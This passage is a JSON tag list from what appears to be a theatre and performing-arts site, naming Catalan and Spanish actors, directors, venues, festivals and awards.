Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro 